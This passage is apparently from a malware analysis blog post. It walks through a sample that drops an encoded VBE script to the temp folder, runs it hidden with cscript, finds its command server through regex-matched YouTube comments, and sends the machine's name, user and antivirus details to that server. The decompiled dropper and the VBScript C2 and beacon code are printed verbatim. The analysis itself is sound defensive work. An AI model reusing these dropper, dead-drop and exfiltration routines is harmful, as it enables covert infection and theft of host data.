  unsigned int v7; // [sp+20Ch] [bp-4h]@1
  int v8; // [sp+210h] [bp+0h]@1

  v7 = (unsigned int)&v8 ^ __security_cookie;
  GetTempPathA(0x100u, &Directory);
  GetTempPathA(0x100u, (LPSTR)&Parameters);
  strcat((char *)&Parameters, "1.vbe");
  result = CreateFileA(&Parameters, 0x40000000u, 0, 0, 2u, 2u, 0);
  hObject = result;
  if ( result != (HANDLE)-1 )
  {
    WriteFile(hObject, lpBuffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);
    CloseHandle(hObject);
    result = ShellExecuteA(0, "open", "cscript.exe", &Parameters, &Directory, 0);
  }
  return result;
}
It dumps it to file (with a vbe extension) and then executes it with 'cscript.exe'. I actually didn't know about VBE files: they're just encoded VBS files. To decode it I used an online tool by GreyMagic.
The VBS code is quite easy to read and quite boring. The only interesting part in my opinion is the update mechanism.
It basically looks for certain comments in two YouTube pages with a regex. The url captured by the regex is then used to perform the update.
Dim YouTubeLinks(1)
YouTubeLinks(0) = "http://www.youtube.com/watch?v=DZZ3tTTBiTs"
YouTubeLinks(1) = "http://www.youtube.com/watch?v=ky4M9kxUM7Y"

Rem [...]

	while serverExists = 0
		Dim min, max
		min = 0
		max = 1
		Randomize

		randLink = YouTubeLinks(Int((max-min+1)*Rnd+min))

		outputHTML = getPage(randLink, 60)

		Set objRE = New RegExp
		With objRE
			.Pattern = "just something i made up for fun, check out my website at (.*) bye bye"
			.IgnoreCase = True
		End With

		Set objMatch = objRE.Execute( outputHTML )

		If objMatch.Count = 1 Then
			server = objMatch.Item(0).Submatches(0)
		End If

		server = "http://" & server

		if getPage(server & "/Status.php", 30) = "OK" Then
			serverExists = 1
		End if
	Wend
It sends back to the URL various information about the current machine:
	up = getPage(server & "/Up.php?sn=" & Serial & "&v=" & version & "&av=" & installedAV, 60)
Else
	while Len(Serial) <> 5
		getSerial = getPage(server & "/gsn.php?new=" & computerName & ":" & userName & "&v=" & version & "&av=" & installedAV, 60)

As a final anecdote: the main part of the script just contains an enormous byte array which is dumped to file. The file is a PNG with a RAR file appended to it which in turn contains a VBE encoding executable. The script itself doesn't seem to make use of this, so no idea why it's there.
That's all. While it may seem a lot of work, writing the article took much longer than performing the actual analysis (~30 minutes, including screenshots).
We hope it may be of help or interest to someone.